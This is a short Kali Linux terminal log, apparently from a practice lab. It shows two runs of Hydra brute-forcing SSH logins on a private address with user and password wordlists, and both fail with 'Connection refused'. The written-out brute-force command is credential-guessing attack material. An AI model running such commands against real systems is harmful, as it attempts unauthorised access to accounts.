 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.4.70 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 19:35:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
 use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.4.70:22/
[ERROR] could not connect to ssh://192.168.4.70:22 - Connection refused

┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.4.70 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 19:35:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
 use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.4.70:22/
[ERROR] could not connect to ssh://192.168.4.70:22 - Connection refused